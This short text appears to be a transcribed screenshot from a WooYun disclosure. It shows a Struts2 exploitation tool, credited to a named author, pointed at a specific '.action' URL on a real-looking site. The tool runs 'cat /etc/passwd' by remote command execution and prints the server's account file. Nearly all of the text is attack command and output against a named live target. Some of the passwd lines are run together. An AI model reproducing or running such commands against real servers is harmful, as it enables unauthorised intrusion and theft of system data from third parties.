 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: http://www.ah.95598.cn/index.action
命令: cat /etc/passwd 执行
回显:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
#ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD
Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org